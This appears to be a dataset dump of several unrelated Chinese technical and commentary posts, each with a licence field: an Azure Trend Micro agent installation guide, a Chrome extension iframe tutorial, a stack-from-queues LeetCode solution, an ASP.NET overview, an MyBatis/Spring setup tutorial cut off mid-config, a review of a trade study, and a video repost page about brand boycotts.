使用 Azure 傳統入口網站、Azure CLI 或 PowerShell 建立的現有 VM 可能沒有 VM 代理程式。 對於沒有 VM 代理程式的現有虛擬機器,您必須先下載與安裝 VM 代理程式。 本文將探討這兩種狀況。
如果您已有 Trend Micro 的內部部署解決方案的目前訂用帳戶,您可以用它來協助保護 Azure 虛擬機器的安全。 如果您還不是 Symantec 客戶,您可以註冊試用訂用帳戶。 如需有關此解決方案的詳細資訊,請參閱 Trend Micro 部落格文章 [適用於 Deep Security 的 Microsoft Azure VM 代理程式延伸模組](http://go.microsoft.com/fwlink/p/?LinkId=403945)。
## <a name="install-the-deep-security-agent-on-a-new-vm"></a>在新的 VM 上安裝 Deep Security 代理程式
當您使用來自 **Marketplace** 的映像建立虛擬機器時,[Azure 入口網站](http://portal.azure.com)可讓您安裝 Trend Micro 安全性擴充功能。 如果您打算建立單一虛擬機器,使用此入口網站可輕易地新增 Trend Micro 的防護。
使用來自 **Marketplace** 的項目會開啟能協助您設定虛擬機器的精靈。 您會使用精靈中的第三個面板 [設定] 刀鋒視窗,來安裝 Trend Micro 安全性擴充功能。 如需一般指示,請參閱[在 Azure 入口網站中建立執行 Windows 的虛擬機器](../windows/classic/tutorial.md)。
當您進入精靈的**設定**刀鋒視窗時,請執行下列步驟:
1. 按一下 [擴充功能],然後在下一個窗格中按一下 [新增擴充功能]。
![開始新增擴充功能][1]
2. 在 [新增資源] 窗格中選取 [Deep Security 代理程式]。 在 [Deep Security 代理程式] 窗格中,按一下 [建立]。
![識別 Deep Security Agent][2]
3. 輸入擴充功能的**租用戶識別碼**和**租用戶啟用密碼**。 您可以選擇性地輸入**安全性原則識別碼**。 然後按一下 [確定] 來新增用戶端。
![提供擴充功能詳細資料][3]
## <a name="install-the-deep-security-agent-on-an-existing-vm"></a>在現有 VM 上安裝 Deep Security 代理程式
若要在現有的 VM 上安裝代理程式,您需要下列項目:
* 在本機電腦上安裝 Azure PowerShell 模組 0.8.2 版或更新版本。 您可以使用 **Get-Module azure | format-table version** 命令來檢查已安裝的 Azure PowerShell 版本。 如需最新版本的指示與連結,請參閱 [如何安裝和設定 Azure PowerShell](/powershell/azure/overview)。 使用 `Add-AzureAccount`登入您的 Azure 訂用帳戶。
* 在目標虛擬機器上安裝 VM 代理程式。
首先,確認已安裝 VM 代理程式。 填寫雲端服務名稱和虛擬機器名稱,然後在系統管理員層級 Azure PowerShell 命令提示字元上執行下列命令。 取代括弧內 (包括 < 和 > 字元) 的所有項目。
$CSName = "<cloud service name>"
$VMName = "<virtual machine name>"
$vm = Get-AzureVM -ServiceName $CSName -Name $VMName
write-host $vm.VM.ProvisionGuestAgent
如果您不知道雲端服務和虛擬機器名稱,請執行 **Get-AzureVM** ,來顯示目前訂用帳戶中所有虛擬機器的該項資訊。
如果 **write-host** 命令傳回 **True**,則會安裝 VM 代理程式。 如果傳回 **False**,,請參閱 Azure 部落格文章 [VM 代理程式與延伸模組 - 第 2 部分](http://go.microsoft.com/fwlink/p/?LinkId=403947)中的指示和下載連結。
如果已安裝 VM 代理程式,請執行這些命令。
$Agent = Get-AzureVMAvailableExtension TrendMicro.DeepSecurity -ExtensionName TrendMicroDSA
Set-AzureVMExtension -Publisher TrendMicro.DeepSecurity –Version $Agent.Version -ExtensionName TrendMicroDSA -VM $vm | Update-AzureVM
## <a name="next-steps"></a>後續步驟
讓代理程式安裝並開始執行需要幾分鐘的時間。 之後,您必須在虛擬機器上啟用 Deep Security,才能由 Deep Security Manager 進行管理。 如需其他指示,請參閱下列文章:
* 與此解決方案相關的 Trend 文章: [Microsoft Azure 的即時雲端安全性](http://go.microsoft.com/fwlink/?LinkId=404101)
* 設定虛擬機器的 [Windows PowerShell 指令碼範例](http://go.microsoft.com/fwlink/?LinkId=404100)
* [指示](http://go.microsoft.com/fwlink/?LinkId=404099)
## <a name="additional-resources"></a>其他資源
[如何登入執行 Windows Server 的虛擬機器]
[Azure VM 延伸模組與功能]
<!-- Image references -->
[1]: ./media/trend/new_vm_Blade3.png
[2]: ./media/trend/find_SecurityAgent.png
[3]: ./media/trend/SecurityAgentDetails.png
<!-- Link references -->
[如何登入執行 Windows Server 的虛擬機器]:../windows/classic/connect-logon.md
[Azure VM 延伸模組與功能]: http://go.microsoft.com/fwlink/p/?linkid=390493&clcid=0x409 | 4,220 | CC-BY-4.0 |
---
layout: post
title: "中國式愛國真奇葩!有人燒NIKE鞋抵制!有人H&M門口抗議結果被抓走!還有大爺大媽跑ADIDAS門口跳廣場舞!這些人是真的愛這個國家嗎?還是另有所圖?"
date: 2021-03-28T14:58:32.000Z
author: 真實中國頻道Real China TV
from: https://www.youtube.com/watch?v=JboBsNQ504s
tags: [ 真實中國頻道 ]
categories: [ 真實中國頻道 ]
---
<!--1616943512000-->
[中國式愛國真奇葩!有人燒NIKE鞋抵制!有人H&M門口抗議結果被抓走!還有大爺大媽跑ADIDAS門口跳廣場舞!這些人是真的愛這個國家嗎?還是另有所圖?](https://www.youtube.com/watch?v=JboBsNQ504s)
------
<div>
真實中國頻道 旨在為大家展現第一視角的真實中國,歡迎訂閱💖👉:https://bit.ly/37of96K 并留下您寶貴的意見!#直播带货 #抵制nike #抵制adidas中国抵制,h&m,h&m xinjiang,h&m haul,h&m china,h&m 新疆,h&m 中国,中国 nike,中國 nike,h&m xinjiang cotton,h&m china cotton,h&m boycott,h&m 棉花,h&m 抵制,hmlovesfashion,hm,fashion,新疆,新疆棉花事件,新疆hm,新疆棉花 hm,新疆问题,新疆长绒棉,中国 nike 事件,中国阿迪达斯,nike,China
</div> | 731 | MIT |
---
layout: post
title: "Chrome浏览器插件开发:iframe多层嵌套"
keywords: "google,chrome,extension,plugin,iframe"
description: "Chrome浏览器插件, 在多层级嵌套下的使用"
tagline: ""
date: '2019-10-30 15:29:17 +0800'
category: javascript
tags: javascript chrome-extensions
---
> {{ page.description }}
# iframe注入
上一篇已经介绍过了如何在 iframe 注入 js 文件, 重点是在 `manifest.json` 的 `content_scripts` 每个匹配项最后加上 `"all_frames":true`
```js
"content_scripts": [
{
// "matches": ["*://*.taobao.com/*"],
"matches": ["<all_urls>"],
"js": ["jquery-3.4.1.min.js", "content_scripts.js"],
"run_at": "document_end"
}, {
"matches": ["*://*.iframe_src.com/*"],
"js": ["jquery-3.4.1.min.js", "content_scripts.js"],
"run_at": "document_end",
"all_frames":true
}
],
```
也就是说, 我们可以为每一个有需要的 iframe 都注入特定的 js, 来完成特定的工作
# iframe嵌套情况
例如有下面 iframe 嵌套的情况: 页面之间还有交互操作, 那么用什么方式来处理最合适呢?
- top : 最外层页面
- list : 详情页面
- filter : 筛选页面
1. 如果有跨域问题, 那么可以通过上面的方式进行注入, 然后都跟插件 `background` 通信, 进而完成交互操作 (好像也可以使用 `window.postMessage`)
2. iframe地址都是同一个域名下, 不存在跨域问题:
1. 用纯 js 操作
- 获取 iframe 的 document 可以使用:
- `iframe.contentDocument || iframe.contentWindow.document`
- 获取元素:
- `document.querySelector("input")` 返回找到的第一个元素
- `document.querySelectorAll("input")` 返回 NodeList 数组
- 在 iframe 获取父级页面的 document 可以使用: `window.parent.document`
2. 用 jquery 操作
- 获取 iframe 的 jquery 实例: `var $iframe = $("#iframeId").contents();`
- 获取 iframe 的元素: `$iframe.find("#name")`
- 获取 iframe 获取父级页面的元素: `$("#msg_top", window.parent.document)`
还是使用 jquery 方便, 因为我们可以自己注入 jquery
参考:
- [Get IFrame's document, from JavaScript in main document](https://stackoverflow.com/questions/3999101/get-iframes-document-from-javascript-in-main-document)
- [jQuery/JavaScript: accessing contents of an iframe](https://stackoverflow.com/questions/364952/jquery-javascript-accessing-contents-of-an-iframe)
- [how to access iFrame parent page using jquery?](https://stackoverflow.com/questions/726816/how-to-access-iframe-parent-page-using-jquery) | 2,155 | MIT |
---
layout: post
title: "接见达赖喇嘛会影响与中国的贸易吗?"
date: 2014-07-25
author: 王绍达
from: http://cnpolitics.org/2014/07/dalai-lama-effect-on-international-trade/
tags: [ 政見 ]
categories: [ 政見 ]
---
<div class="post-block">
<h1 class="post-head">
接见达赖喇嘛会影响与中国的贸易吗?
</h1>
<p class="post-subhead">
</p>
<p class="post-tag">
#国际贸易
</p>
<p class="post-author">
<!--a href="http://cnpolitics.org/author/wangshaoda/">王绍达</a-->
<a href="http://cnpolitics.org/author/wangshaoda/">
王绍达
</a>
<span style="font-size:14px;color:#b9b9b9;">
|2014-07-25
</span>
</p>
<!--p class="post-lead">一部分经济学家认为,中国政府习惯于利用其它经济体对自身的依赖,以国际贸易为工具,博取在国际关系中的有利地位。但接见达赖喇嘛是否真的会导致该国与中国贸易关系的恶化?国际关系如何影响国际贸易?</p-->
<div class="post-body">
<p>
<img alt="Dalai Lama" src="http://cnpolitics.org/wp-content/uploads/2014/07/dalai560.jpg" width="560"/>
</p>
<p>
在影响国际贸易的诸多因素中,“国际关系”历来是十分重要而又较少被研究的一个。随着中国经济的持续高速增长,许多欧美经济体对中国市场的依赖也与日俱增。一部分经济学家认为,中国政府习惯于利用其它经济体对自身的依赖,以国际贸易为工具,博取在国际关系中的有利地位。譬如,官媒《中国日报》(China Daily)就曾有过这样的表述:“如果其它国家希望与中国保持良好的伙伴关系,就不应该从外部干预西藏问题”。
</p>
<p>
一个并不十分特殊的案例是,2009年时任法国总统萨科齐正式接见了达赖喇嘛,作为回应,中国的两位贸易代表随即宣布取消原定的赴法国访问。在2007年的一次采访中,达赖喇嘛本人也曾明确表示:“一些国家的官员不愿意接见我,因为他们害怕这会损害该国与中国之间的贸易往来”。
</p>
<p>
那么,国际关系究竟如何影响国际贸易,接见达赖喇嘛是否又真的会导致该国与中国贸易关系的恶化呢?在最近发表于《Journal of International Economics》杂志的一篇论文中,经济学家
<strong>
Andreas Fuchs
</strong>
与其合作者试图利用严谨的实证研究来为上述问题给出答案。
</p>
<p>
作者采用的基准模型是国际贸易研究中惯用的“万有引力”等式,其核心思想根植于牛顿力学中的“万有引力定律”,即认为:在其它条件不变的情况下,两国之间的贸易规模应当与它们各自经济规模的乘积正相关(经济规模越大,贸易规模也就越大),而与它们之间的地理距离呈现负相关(地理距离越远,贸易规模越小)。作者同时指出,不同国家之间存在很强的异质性,因此需要采用一个“固定效应模型”,即主要考察各个变量随时间的变化,从而使所有不随时间变化的“异质性”,比如“处于内陆还是临海”,都不会再影响随后的分析。在此基础上,作者又遵循类似研究的惯例,控制了“人口”、“汇率”以及“时间”这几个因素的影响。最后,为了研究达赖喇嘛的影响,作者定义了一个与时间和地点都有关的变量,如果“在该年或者上一年达赖喇嘛在该国受到接见”,则这个变量取值为1,否则取值为0。
</p>
<p>
根据这一模型,作者使用了1991-2008年的数据进行分析,并主要得到了如下结果。
</p>
<p>
在2002年以前,达赖喇嘛的出访对于国际贸易没有显著的影响。而在2002-2008年之间,如果一国首脑接见达赖喇嘛,则中国对该国商品的进口平均将下降12.5个百分点(采用不同的估计方法会得到略有不同的结果,但整体的估计值通常都在8.1%到16.9%的区间之内)。不过,这一“达赖喇嘛效应”并非持久性的:在达赖出访的两年以后,其影响就会消失。
</p>
<p>
进一步地,作者检验了“达赖喇嘛效应”的具体形成机制,发现其主要体现在“机械与交通工具”这一类别,而在其它类别商品的贸易中作用甚微。由于“机械与交通工具”的进口受政府的控制较其它消费类商品为强,这一结果是合理的。
</p>
<p>
关于为何“达赖喇嘛效应”只出现在胡温政府时期,而没有出现在更早的阶段,作者认为:这和中国在世界经济中的地位随时间不断提升有关。
</p>
<p>
作者随后检查了其它各种因素在模型中估计的结果,发现基本都与理论预测相一致,同时又进行了一系列的稳健性检验,确保了结果的可信性。
</p>
<p>
不过,正如作者自己所承认的那样,上述研究方法仍然是存在一定问题的,主要原因在于“接见达赖喇嘛”这一变量具有内生性:是否接见达赖喇嘛是一个国家自我选择的结果,那些选择接见的国家,与那些选择不接见的国家,可能本身就存在着各种各样的内在差异。比如,即便我们观测到接见了达赖喇嘛的国家与中国的贸易关系发生恶化,也不能断言这就是达赖的“功劳”,因为还有可能是这些国家本来就不如那些拒绝接见达赖的国家一样重视与中国的贸易关系。
</p>
<p>
因此,想要更严谨地建立起“首脑接见达赖喇嘛”和“与中国贸易关系”之间的因果联系,就需要找到合适的“工具变量”:这样的变量只通过影响“首脑接见达赖”的概率来影响“与中国贸易关系”,而与其它不可观测的影响国际贸易的因素全部无关。
</p>
<p>
作者随即构建了三个工具变量:达赖是否出访该国、达赖在该国停留的时间以及该国国内的“藏独群体”数量。作者认为,其它条件不变的情况下,如果达赖出访一国,在那里停留更长时间,同时该国本身就有更多支持藏独的群体,那么该国政府首脑迫于媒体压力,接见达赖喇嘛的概率就会更高。这种概率的提高主要是由达赖本人的行为和民间团体的行为所推动的,与其它影响国际贸易的因素关系不大。于是,作者利用这三个工具变量再次对前述模型进行检验,发现“达赖喇嘛效应”仍然是存在的,从而更加严谨地证实了“接见达赖喇嘛”和“与中国贸易恶化”之间的因果关系。
</p>
<p>
综合来看,本文针对一个重要的学术问题,选取了新颖的研究视角,使用了细致的计量方法,得出了可信的实证结论,具有较高的价值。稍显美中不足的是,其“工具变量”的选择或许仍有一定争议,相信学术界未来对类似话题的研究还会对此进行进一步的改善。
</p>
<div class="post-endnote">
<h4>
参考文献
</h4>
<ul>
<li>
Fuchs, A., & Klann, N. H. (2013). Paying a visit: The Dalai Lama effect on international trade.
<cite>
Journal of International Economics, 91
</cite>
(1), 164-177.
</li>
</ul>
</div>
</div>
<!-- icon list -->
<!--/div-->
<!-- social box -->
<div class="post-end-button back-to-top">
<p style="padding-top:20px;">
回到开头
</p>
</div>
<div id="display_bar">
<img src="http://cnpolitics.org/wp-content/themes/CNPolitics/images/shadow-post-end.png"/>
</div>
</div> | 3,651 | MIT |
---
title: 225. Implement Stack using Queues
date: 2018-03-15 00:00:05
---
# 225. Implement Stack using Queues
基础结构:题目要求用queue
功能实现:第一种是用两个queue倒来倒去,第二种是用一个queue反复翻转。
1. 用两个queue:把一个queue里所有元素都poll出来放进另一个queue,实现取到queue的尾元素(栈顶)的功能。这个步骤可以放在push()也可以放在pop(),放在哪哪个方法的时间复杂度就是O(n),不包含倒腾的另一个方法时间就是O(1)。
2. 用一个queue:pop的时候把queue翻转(就是不停把头元素poll出来再offer进尾巴)以取到原先的尾元素(栈顶)。这个翻转必须在push()里面实现,如果放在pop里面,移除元素之后
```java
/* Implemented with 2 queues */
class MyStack {
Queue<Integer> queue1;
Queue<Integer> queue2;
/** Initialize your data structure here. */
public MyStack() {
queue1 = new LinkedList<>();
queue2 = new LinkedList<>();
}
/** Push element x onto stack. */
public void push(int x) {
queue2.offer(x);
// 颠倒queue1元素顺序
while(!queue1.isEmpty()) {
queue2.offer(queue1.poll());
}
queue1 = queue2; // 始终保持queue1是主要的queue
queue2 = new LinkedList<>();
}
/** Removes the element on top of the stack and returns that element. */
public int pop() {
return queue1.poll();
}
/** Get the top element. */
public int top() {
return queue1.peek();
}
/** Returns whether the stack is empty. */
public boolean empty() {
return queue1.isEmpty();
}
}
/* implemented with one queue */
class MyStack {
Queue<Integer> queue;
/** Initialize your data structure here. */
public MyStack() {
queue = new LinkedList<>();
}
/** Push element x onto stack. */
public void push(int x) {
int size = queue.size();
queue.offer(x);
// 把x换到head
for(int i = 0; i < size; i++) {
queue.offer(queue.poll());
}
}
/** Removes the element on top of the stack and returns that element. */
public int pop() {
return queue.poll();
}
/** Get the top element. */
public int top() {
return queue.peek();
}
/** Returns whether the stack is empty. */
public boolean empty() {
return queue.isEmpty();
}
}
/**
* Your MyStack object will be instantiated and called as such:
* MyStack obj = new MyStack();
* obj.push(x);
* int param_2 = obj.pop();
* int param_3 = obj.top();
* boolean param_4 = obj.empty();
*/
``` | 2,337 | MIT |
---
uid: overview
title: ASP.NET 概述 |Microsoft Docs
author: rick-anderson
description: ASP.NET 中,免费的框架,用于创建网站、 web 应用程序和 web Api 的简介。
ms.assetid: 3a309468-f1ca-4e51-b9c3-536af79d7a8b
ms.author: riande
ms.date: 03/12/2010
ms.technology: aspnet
msc.legacyurl: ''
msc.type: content
ms.openlocfilehash: 2dc48e1262b1807a77a9889f7e0e62c9b9ea463e
ms.sourcegitcommit: 7890dfb5a8f8c07d813f166d3ab0c263f893d0c6
ms.translationtype: MT
ms.contentlocale: zh-CN
ms.lasthandoff: 10/04/2018
ms.locfileid: "48794806"
---
# <a name="aspnet-overview"></a>ASP.NET 概述
ASP.NET 是一个用于构建出色的网站和 web 应用程序使用 HTML、 CSS 和 JavaScript 的免费 web 框架。 您还可以创建 Web Api 和使用 Web 套接字等实时技术。
[ASP.NET Core](https://docs.microsoft.com/aspnet/core/)是 ASP.NET 的替代方法。 请参阅[有关如何以 ASP.NET 和 ASP.NET Core 之间进行选择指南](https://docs.microsoft.com/aspnet/core/choose-aspnet-framework)。
## <a name="get-started"></a>入门
安装[Visual Studio 2017](https://visualstudio.microsoft.com/downloads/?utm_medium=microsoft&utm_source=docs.microsoft.com&utm_campaign=button+cta&utm_content=download+vs2017)社区版,Windows 上的 ASP.NET 的免费 IDE。
## <a name="websites-and-web-applications"></a>网站和 web 应用程序
ASP.NET 提供了三个框架用于创建 web 应用程序: Web 窗体、 ASP.NET MVC 和 ASP.NET Web Pages。 所有三个框架稳定且成熟,并且其中任何一个都可以创建功能强大的 web 应用程序。 无论选择何种框架,则会获得所有好处和无处不在 ASP.NET 的功能。
每个框架都针对不同的开发风格。 您选择何种取决于编程资产 (知识、 技能和开发体验) 的组合,你要创建应用程序和熟悉的开发方法的类型。
下面是每个框架和有关如何选择它们之间的一些观点的概述。 如果您喜欢的视频介绍,请参阅[使用 ASP.NET 进行网站](https://channel9.msdn.com/Blogs/ASP-NET-Site-Videos/Making-Websites-with-ASPNET)和[Web 工具是什么?](https://channel9.msdn.com/Blogs/ASP-NET-Site-Videos/what-is-web-tools)
| | 如果有经验 | 开发风格 | 专业知识 |
|-----------|----------------------|-----------------------------------------------------|----------------|
| Web Forms — Web 窗体 | 赢取窗体、 WPF、.NET | 使用丰富的封装的 HTML 标记的控件库的快速开发 | 中级、 高级 RAD |
| MVC | Ruby on Rails、.NET | 完全控制 HTML 标记、 代码和标记分隔,且易于编写测试的详细内容。 移动和单页面应用程序 (SPA) 最佳选择。 | 中等级别高级 |
| 网页 | 经典 ASP PHP | HTML 标记和代码组合在一起位于同一文件中 | 新的、 中等级别 |
### <a name="web-forms"></a>Web Forms — Web 窗体
使用 ASP.NET Web 窗体,您可以构建动态网站,使用熟悉的拖放、 事件驱动模型。 设计图面和数百个控件和组件可以快速生成复杂且功能强大的 UI 驱动站点具有数据访问权限。
[了解有关 Web 窗体的详细信息](web-forms/index.md)
### <a name="mvc"></a>MVC
ASP.NET MVC,您可以生成动态网站,使完全分离关注点,让你完全控制标记进行愉快、 灵活的开发功能强大、 基于模式的方法。 ASP.NET MVC 包括许多功能,启用快速、 TDD 友好开发,以便创建使用最新的 web 标准的复杂应用程序。
[了解有关 MVC 的详细信息](mvc/index.md)
### <a name="aspnet-web-pages"></a>ASP.NET 网页
ASP.NET Web Pages 和 Razor 语法提供快速且易上手的轻型方法组合服务器代码与 HTML 以创建动态 web 内容。 连接到数据库,添加视频、 链接到社交网络网站,并包括许多详细的功能,可帮助您创建符合最新的 web 标准的精美网站。
[了解有关 Web 页面的详细信息](web-pages/index.md)
### <a name="notes-about-web-forms-mvc-and-web-pages"></a>有关 Web 窗体、 MVC 和 Web Pages 的说明
所有这三种 ASP.NET 框架基于.NET Framework 和共享的.NET 和 ASP.NET 的核心功能。 例如,所有这三种框架提供基于成员身份,登录安全模型和所有这三个共享是核心 ASP.NET 功能的一部分用于管理请求、 处理会话等的相同功能。
此外,这三种框架不是完全独立的并选择一个不会阻止使用另一个。 由于框架可以共存于同一 web 应用程序,不奇怪编写使用不同的框架的应用程序的各个组件。 例如,可能会在 MVC 来优化标记中,而在 Web 窗体以充分利用数据控件和简单的数据访问中开发的数据访问和管理部分中开发的应用面向客户的部分。
## <a name="web-apis"></a>Web API
ASP.NET Web API 是一种框架,可以轻松地构建 HTTP 服务访问范围广泛的客户端,包括浏览器和移动设备。 ASP.NET Web API 是用于在 .NET Framework 上生成 RESTful 应用程序的理想平台。
[了解有关 Web API 的详细信息](web-api/index.md)
<!-- Put first under Web API TOC: Watch video (9 minutes) https://channel9.msdn.com/Blogs/ASP-NET-Site-Videos/services-and-aspnet -->
## <a name="real-time-technologies"></a>实时技术
ASP.NET SignalR 是 ASP.NET 开发人员的新库,简化了开发实时 web 功能。 SignalR 允许服务器和客户端之间的双向通信。 服务器可以将内容推送到连接的客户端立即可用。 SignalR 支持 Web 套接字和将回退到旧版浏览器的其他兼容方法。 SignalR 包括用于连接管理的 Api (例如,连接和断开连接事件),分组连接和授权。
[了解有关 SignalR 的详细信息](signalr/index.md)
<!-- Put first under SignalR TOC: Watch video (6 minutes) https://channel9.msdn.com/Blogs/ASP-NET-Site-Videos/signalr-and-the-real-time-web -->
## <a name="mobile-apps-and-sites"></a>移动应用和网站
能够为 ASP.NET Web API 后端,以及使用响应式设计框架,例如 Twitter Bootstrap 的移动网站使用的本机移动应用。 如果您正在构建本机移动应用,很容易创建基于 JSON 的 Web API 与句柄数据访问、 身份验证,以及为你的应用的推送通知。 如果要构建响应迅速的移动站点,您可以使用任何 CSS 框架或打开网格系统更喜欢,也可以选择 jQuery Mobile 或 Sencha 和优秀使用 PhoneGap 的移动应用程序等功能强大的移动系统。
[了解有关移动应用和网站开发的详细信息](mobile/index.md)
<!-- Put first under mobile TOC: Watch video (11 minutes) https://channel9.msdn.com/Blogs/ASP-NET-Site-Videos/aspnet-and-mobile -->
## <a name="single-page-applications"></a>单页面应用程序
ASP.NET 单页面应用程序 (SPA) 帮助您生成包含大量使用 HTML、 CSS 3 和 JavaScript 的客户端进行交互的应用程序。 Visual Studio 包含用于生成单页面应用程序使用 knockout.js 和 ASP.NET Web API 模板。 除了内置的 SPA 模板,社区创建 SPA 模板也已可供下载。
[了解有关单页面应用程序开发的详细信息](single-page-application/index.md)
## <a name="webhooks"></a>WebHook
Webhook 是轻量级 HTTP 模式一起编写 Web Api 和 SaaS 服务提供简单的发布/订阅模型。 在服务中发生的事件时, 通知中的 HTTP POST 请求的形式发送到已注册的订阅。 POST 请求包含有关事件使得接收方可以采取相应行动的信息。
Webhook 由大量包括 Dropbox、 GitHub、 Instagram、 MailChimp、 PayPal、 Slack、 Trello 和更多的服务公开。 例如,WebHook 可以指示文件已更改在 Dropbox 中,或已在 GitHub 中,提交代码更改或付款已启动 PayPal、 中或已在 Trello 中创建卡片。
[了解有关 Webhook 的详细信息](webhooks/index.md)
<!--
Create Deployment TOC based on https://www.asp.net/aspnet/overview/deployment
Copy deployment content map to MVC, WebForms, Web Pages, Web API sections.
Copy Web Deployment in Enterprise from WebForms to MVC
Move under ASP.NET Best practices
What not to do in ASP.NET, and what to do instead https://review.docs.microsoft.cus/aspnet/aspnet/overview/web-development-best-practices/what-not-to-do-in-aspnet-and-what-to-do-instead
Async and await https://channel9.msdn.com/Blogs/ASP-NET-Site-Videos/async-and-await
Building Real World Cloud Apps with Azure https://review.docs.microsoft.com/aspnet/aspnet/overview/developing-apps-with-windows-azure/building-real-world-cloud-apps-with-windows-azure/introduction
Hands on Lab: Maintainable Azure Websites: Managing Change and Scale https://review.docs.microsoft.com/aspnet/aspnet/overview/developing-apps-with-windows-azure/maintainable-azure-websites-managing-change-and-scale
--> | 5,729 | CC-BY-4.0 |
---
layout: post
category: JavaLib
tags: JavaLib
title: SSM分模块整合
---
## mybatis
### 目录结构
### 导包
包括mybatis, mysql-connector-java
```xml
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>groupId</groupId>
<artifactId>ssm2</artifactId>
<version>1.0-SNAPSHOT</version>
<dependencies>
<dependency>
<groupId>org.mybatis</groupId>
<artifactId>mybatis</artifactId>
<version>3.4.6</version>
</dependency>
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>8.0.8-dmr</version>
</dependency>
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<version>4.12</version>
</dependency>
<dependency>
<groupId>org.mybatis</groupId>
<artifactId>mybatis</artifactId>
<version>3.4.6</version>
<scope>test</scope>
</dependency>
<dependency>
<groupId>org.apache.ibatis</groupId>
<artifactId>ibatis-core</artifactId>
<version>3.0</version>
</dependency>
</dependencies>
</project>
```
### 写db.properties
```xml
jdbc.driver=com.mysql.cj.jdbc.Driver
jdbc.url=jdbc:mysql://localhost:3306/mybatis?useUnicode=true&characterEncoding=utf-8&serverTimezone=UTC
jdbc.username=root
jdbc.password=123456
```
### 写mybatis-config.xml文件
写mybatis-config.xml配置文件 里面包含数据的连接信息和映射文件(这里的连接信息也可以删掉 后面会写一个连接数据库的资源文件 在spring里面引用)
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE configuration
PUBLIC "-//mybatis.org//DTD Config 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-config.dtd">
<configuration>
<properties resource="db.properties">
<!--properties中还可以配置一些属性名和属性值 -->
<!-- <property name="jdbc.driver" value=""/> -->
</properties>
<environments default="development">
<environment id="development">
<transactionManager type="JDBC"/>
<dataSource type="POOLED">
<property name="driver" value="${jdbc.driver}" />
<property name="url" value="${jdbc.url}" />
<property name="username" value="${jdbc.username}" />
<property name="password" value="${jdbc.password}" />
<!--<property name="driver" value="com.mysql.jdbc.Driver"/>-->
<!--<property name="url" value="jdbc:mysql://localhost:3306/mybatis"/>-->
<!--<property name="username" value="root"/>-->
<!--<property name="password" value="123456"/>-->
</dataSource>
</environment>
</environments>
<mappers>
<mapper resource="mapper/UserMapper.xml"/>
</mappers>
</configuration>
```
### 实体类和对应的映射文件
pojo及对应的*Mapper.xml
比如User bean类,及UserMapper.xml
#### User
```java
package com.mfl.ssm.pojo;
public class User {
private Integer id;
private String name;
private int age;
public User(){
}
public User(String name, int age){
this.name=name;
this.age=age;
}
@Override
public String toString() {
return "User{" +
"id=" + id +
", name='" + name + '\'' +
", age=" + age +
'}';
}
public Integer getId() {
return id;
}
public void setId(Integer id) {
this.id = id;
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public int getAge() {
return age;
}
public void setAge(int age) {
this.age = age;
}
}
```
#### interface IUserDao
```java
package com.mfl.ssm.dao;
import com.mfl.ssm.pojo.User;
import org.apache.ibatis.annotations.Param;
import java.util.List;
public interface IUserDao {
public void insert(User user);
public void update(User user);
public User selectOne(int id);
public List<User> selectList(int age);
public List<User> selectAll();
public List<User> selectUserByBetweenAandB(@Param("a") int a1, @Param("b") int b1);
}
```
#### UserMapper.xml
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE mapper
PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-mapper.dtd">
<mapper namespace="com.mfl.ssm.dao.IUserDao">
<insert id="insert">
insert into users(name,age) values (#{name},#{age})
</insert>
<update id="update" >
update users set name=#{name}, age=#{age} where id=#{id}
</update>
<select id="selectOne" parameterType="int" resultType="com.mfl.ssm.pojo.User">
select * from users where id=#{id1}
</select>
<select id="selectList" parameterType="int" resultType="com.mfl.ssm.pojo.User">
select * from users where age=#{age}
</select>
<select id="selectAll" resultType="com.mfl.ssm.pojo.User">
select * from users
</select>
<select id="selectUserByBetweenAandB" resultType="com.mfl.ssm.pojo.User">
select * from users where age between #{a} and #{b1}
</select>
</mapper>
```
### 测试
引入junit
```java
import com.mfl.ssm.dao.IUserDao;
import com.mfl.ssm.pojo.User;
import org.apache.ibatis.io.Resources;
import org.apache.ibatis.session.SqlSession;
import org.apache.ibatis.session.SqlSessionFactory;
import org.apache.ibatis.session.SqlSessionFactoryBuilder;
import org.junit.Test;
import java.io.IOException;
import java.io.InputStream;
public class mybatis {
@Test
public void test1(){
String resource = "mybatis-config.xml";
InputStream inputStream = null;
try {
inputStream = Resources.getResourceAsStream(resource);
} catch (IOException e) {
e.printStackTrace();
}
SqlSessionFactory sqlSessionFactory =
new SqlSessionFactoryBuilder().build(inputStream);
SqlSession sqlSession=sqlSessionFactory.openSession();
IUserDao iUserDao=sqlSession.getMapper(IUserDao.class);
System.out.println(IUserDao.class);
}
@Test
public void test2(){
String resource = "mybatis-config.xml";
InputStream inputStream = null;
try {
inputStream = Resources.getResourceAsStream(resource);
} catch (IOException e) {
e.printStackTrace();
}
SqlSessionFactory sqlSessionFactory =
new SqlSessionFactoryBuilder().build(inputStream);
SqlSession sqlSession=sqlSessionFactory.openSession();
IUserDao iUserDao=sqlSession.getMapper(IUserDao.class);
System.out.println(IUserDao.class);
for(User user:iUserDao.selectAll()){
System.out.println(user);
}
sqlSession.commit();
sqlSession.close();
}
}
```
## spring
引入Stirng对于连接池c3p0的支持Spring-jdbc4,引入mybatis对于Spring的依赖mybatis-spring1,引入c3p0连接池的依赖
### 创建spring-mybatis.xml
#### 配置扫描器
```xml
<context:component-scan base-package="com.mfl.ssm.dao,com.mfl.ssm.pojo"></context:component-scan>
```
并加注解bean
包括@Repository 和@Service
```java
@Repository
public class User {
```
#### 引入连接数据库的资源文件db.properties
```xml
<!-- 引入jdbc配置文件 -->
<bean id="propertyConfigurer" class="org.springframework.beans.factory.config.PropertyPlaceholderConfigurer">
<property name="location" value="db.properties" />
</bean>
```
#### 配置c3p0数据源(class:combopooleDataSource)
```xml
<!-- 配置数据源 -->
<bean id="dataSource" class="com.mchange.v2.c3p0.ComboPooledDataSource">
<property name="user" value="${jdbc.username}"></property>
